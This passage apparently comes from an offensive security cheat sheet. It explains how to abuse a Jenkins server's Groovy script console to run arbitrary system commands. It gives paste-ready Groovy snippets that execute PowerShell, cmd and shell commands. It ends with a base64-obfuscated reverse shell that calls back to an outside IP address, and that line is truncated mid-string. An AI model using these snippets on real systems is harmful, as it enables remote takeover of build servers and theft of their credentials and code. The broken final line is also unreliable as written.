 Execute Groovy script
Best way. Less noisy.
1. Go to path_jenkins/script
2. Inside the text box introduce the script
def process = "PowerShell.exe <WHATEVER>".execute()
println "Found text ${process.text}"
You could execute a command using: cmd.exe /c dir
In linux you can do: "ls /".execute().text
If you need to use quotes and single quotes inside the text. You can use """PAYLOAD""" (triple double quotes)
to execute the payload.
Another useful groovy script is (replace [INSERT COMMAND]):
def sout = new StringBuffer(), serr = new StringBuffer()
def proc = '[INSERT COMMAND]'.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println "out> $sout err> $serr"
Reverse shell in linux
def sout = new StringBuffer(), serr = new StringBuffer()
def proc = 'bash -c {echo,YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yMi80MzQzIDA
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println "out> $sout err> $serr"